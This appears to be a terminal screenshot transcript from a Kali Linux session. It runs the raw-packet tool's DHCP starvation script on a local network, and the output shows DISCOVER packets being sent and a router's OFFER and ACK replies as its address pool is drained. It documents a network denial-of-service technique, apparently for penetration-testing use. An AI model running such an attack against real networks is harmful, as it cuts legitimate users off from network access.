 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/DHCP/dhcp_starvation.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Listen network interface: eth1
[*] Your IP address: 192.168.1.2
[*] Your MAC address: 08:00:27:af:c6:44
[*] Sending DHCP discover packets...
[*] Delay between DISCOVER packets: 1 sec.
[*] Start sending packets: 2020/01/25 16:49:57
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.240
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.155
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.230
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.199
[*] DHCP ACK from: 192.168.1.254 your client ip: 192.168.1.240
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.237
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.134
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.125
[*] DHCP ACK from: 192.168.1.254 your client ip: 192.168.1.155
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.221
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.121
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.130
[*] DHCP ACK from: 192.168.1.254 your client ip: 192.168.1.230
[*] DHCP OFFER from: 192.168.1.254 your client ip: 192.168.1.172